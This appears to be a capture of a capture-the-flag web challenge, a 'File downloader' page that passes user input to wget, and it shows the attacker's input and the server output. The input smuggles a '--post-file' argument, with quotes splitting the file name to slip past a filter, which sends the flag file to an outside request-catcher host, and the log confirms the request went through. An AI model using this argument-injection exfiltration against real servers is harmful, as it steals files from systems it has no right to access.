 35.234.113.69:32263
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File downloader v1
Specify an URL to download
URL to download:
https://enebwso6byp69.x.pipedream.net/TESTFILE --post-file flag.'p'hp
Submit
Output:
$ cd uploads/65633de407c050d53effcda4ed822
$ wget https://enebwso6byp69.x.pipedream.net/TESTFILE --post-file flag.'p'hp 2>&1
--2023-11-26 12:45:24--  https://enebwso6byp69.x.pipedream.net/TESTFILE
Resolving enebwso6byp69.x.pipedream.net (enebwso6byp69.x.pipedream.net)... 52.1.18
Connecting to enebwso6byp69.x.pipedream.net (enebwso6byp69.x.pipedream.net)|52.1.1
HTTP request sent, awaiting response... 200 OK
Length: 16 [application/json]
Saving to: 'TESTFILE.3'
0K 100% 23.5M=0s
2023-11-26 12:45:24 (23.5 MB/s) - 'TESTFILE.3' saved [16/16]
$ bash -c 'rm uploads/65633de407c050d53effcda4ed822/*.{php,pht,phtml,php4,php5,php